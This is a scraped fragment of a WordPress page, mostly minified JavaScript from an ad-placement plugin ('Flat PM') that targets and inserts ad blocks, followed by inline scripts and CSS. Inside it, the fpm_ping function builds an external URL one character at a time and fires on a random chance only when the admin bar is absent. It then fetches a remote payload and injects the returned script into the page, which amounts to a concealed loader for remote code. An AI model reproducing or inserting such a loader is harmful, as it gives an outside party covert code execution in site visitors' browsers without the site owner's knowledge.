<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 